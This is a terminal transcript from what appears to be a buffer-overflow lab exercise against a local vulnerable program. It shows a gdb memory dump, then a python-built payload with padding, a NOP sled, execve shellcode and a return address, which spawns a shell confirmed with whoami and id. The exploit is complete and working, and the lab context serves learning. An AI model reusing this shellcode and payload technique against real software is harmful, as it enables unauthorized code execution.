 0xffffd554: 0x43 0x45 0x53 0x53 0x49 0x42 0x49 0x4c
0xffffd55c: 0x49 0x54 0x59 0x3d 0x31 0x00 0x4c 0x53
0xffffd564: 0x5f 0x43 0x4f 0x4c 0x4f 0x52 0x53 0x3d
gdb-peda$ q
user@lubuntu16:~/code/2021-10-20-buffer-overflow-1$
user@lubuntu16:~/code/2021-10-20-buffer-overflow-1$ ./vuln $(python -c 'print "\x41"
* (272-64-25-4) + "\x90" * 64 + "\x31\xc0\x31\xdb\x31\xc9\x31\xd2\x50\x68\x6e\x2f\x
73\x68\x68\x2f\x2f\x62\x69\x89\xe3\xb0\x0b\xcd\x80" + "\xf4\xd3\xff\xff"')
$ whoami
user
$ id
uid=1000(user) gid=1000(user) groups=1000(user),4(adm),24(cdrom),27(sudo),30(dip),46
(plugdev),122(lpadmin),123(sambashare),999(vboxsf)
$ exit
user@lubuntu16:~/code/2021-10-20-buffer-overflow-1$